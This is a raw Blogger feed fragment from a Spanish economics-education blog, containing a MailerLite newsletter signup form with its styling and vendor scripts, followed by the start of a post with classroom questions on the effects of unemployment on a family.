margin: 0 0 10px 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv id=\"mlb2-35676075\" class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-35676075\"\u003E\n      \u003Cdiv class=\"ml-form-align-center \"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\" style=\" \"\u003E\n              \n                \u003Ch4\u003EGuía gratuita para FP\u003C\/h4\u003E\n                \u003Cp\u003ELa guía más completa que vas a ver en FP, creada por un preparador con más de 10 años de experiencia.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform class=\"ml-block-form\" action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/176470162632869035\/subscribe\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!-- input --\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" type=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" placeholder=\"Tu mejor email\" autocomplete=\"email\"\u003E\n                      \u003C!-- \/input --\u003E\n\n                      \u003C!-- textarea --\u003E\n                      \n                      \u003C!-- \/textarea --\u003E\n\n                      \u003C!-- select --\u003E\n                      \n                      \u003C!-- \/select --\u003E\n\n                      \u003C!-- checkboxes --\u003E\n            \n            \u003C!-- \/checkboxes --\u003E\n\n                      \u003C!-- radio --\u003E\n                      \n                      \u003C!-- \/radio --\u003E\n\n                      \u003C!-- countries --\u003E\n                      \n                      \u003C!-- \/countries --\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!-- Privacy policy --\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\" style=\"\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!-- \/Privacy policy --\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\"\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput type=\"hidden\" name=\"ml-submit\" value=\"1\"\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton type=\"submit\" class=\"primary\"\u003EEnvíame la guía\u003C\/button\u003E\n                \n                \u003Cbutton disabled=\"disabled\" style=\"display: none;\" type=\"button\" class=\"loading\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput type=\"hidden\" name=\"anticsrf\" value=\"true\"\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa se ha enviado la guía a tu correo.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr\u003EEn unos minutos recibirás la guía.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, \u003Cstrong\u003Emira en promociones o spam de tu correo\u003C\/strong\u003E. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_35676075() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-35676075 .row-success').show();\n      $('.ml-subscribe-form-35676075 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/176470162632869035\/takel\")\n        \u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5515320598909519807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5515320598909519807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/guia-programacion-fp.html","title":"Guía completa y actualizada para la programación didáctica de FP"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s72-c\/portada.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7063840965967971310"},"published":{"$t":"2025-12-19T10:10:00.004+01:00"},"updated":{"$t":"2025-12-19T10:10:28.314+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"efectos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/G4AKCxK_K5k\" width=\"320\" youtube-src-id=\"G4AKCxK_K5k\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:438796283;\n\tmso-list-template-ids:607409032;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:915015534;\n\tmso-list-template-ids:-1885698652;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1645770669;\n\tmso-list-template-ids:368587376;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1669749528;\n\tmso-list-template-ids:-373533340;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2048682163;\n\tmso-list-template-ids:-229365374;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 1. “Cuando el paro entra en casa: la familia de Dani”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDani tiene 17 años y está cursando 1.º de Bachillerato. En su casa la situación económica ha cambiado mucho en los últimos años:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu padre trabajaba como camarero fijo en un hotel, pero tras una reestructuración perdió el empleo. Lleva 10 meses en paro, cobrando prestación, y cada vez está más desanimado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu madre tenía un contrato parcial de limpieza en una empresa subcontratada. Al reducirse algunos 